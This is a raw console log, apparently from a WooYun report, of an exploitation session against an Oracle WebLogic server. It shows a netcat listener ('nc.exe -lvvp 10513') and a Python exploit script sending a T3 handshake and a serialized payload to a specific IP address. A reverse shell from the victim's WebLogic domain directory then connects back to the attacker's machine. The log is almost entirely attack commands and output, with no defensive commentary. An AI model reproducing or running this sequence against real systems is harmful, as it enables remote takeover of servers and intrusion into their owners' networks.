 connect to [61.133.87.218] from (UNKNOWN) [14.29.68.58] 48597: NO_DATA
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
120.236.173.87: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.133.87.218] from (UNKNOWN) [120.236.173.87] 3846: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Oracle\Middleware\user_projects\domains\base_domain>_
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 58.62.237.203 80 123.bin
connecting to 58.62.237.203 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 58.62.237.203 80 123.bin
www.wooyun.org